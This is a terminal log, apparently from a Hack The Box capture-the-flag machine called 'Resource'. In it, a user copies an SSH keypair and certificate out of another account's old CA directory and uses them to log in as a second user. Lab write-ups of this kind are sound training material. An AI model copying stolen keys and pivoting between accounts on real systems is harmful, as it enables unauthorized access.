 ┌──(kali㉿kali)-[~/HTB/Resource]
└─$ scp msainristil@10.10.11.27:/home/msainristil/decommission_old_ca/key*  .
msainristil@10.10.11.27's password:
Permission denied, please try again.
msainristil@10.10.11.27's password:
keypair
keypair-cert.pub
keypair.pub
┌──(kali㉿kali)-[~/HTB/Resource]
└─$ ls
ca-itrc  db  keypair  keypair-cert.pub  keypair.pub  scan  scan_Complete  shell.php  ticket.zip
┌──(kali㉿kali)-[~/HTB/Resource]
└─$ ssh -i keypair zzinter@itrc
ssh: Could not resolve hostname itrc: Name or service not known
┌──(kali㉿kali)-[~/HTB/Resource]
└─$ ssh -i keypair zzinter@10.10.11.27
Linux itrc 5.15.0-117-generic #127-Ubuntu SMP Fri Jul 5 20:13:28 UTC 2024 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
zzinter@itrc:~$ ls
sign_key_api.sh  user.txt
zzinter@itrc:~$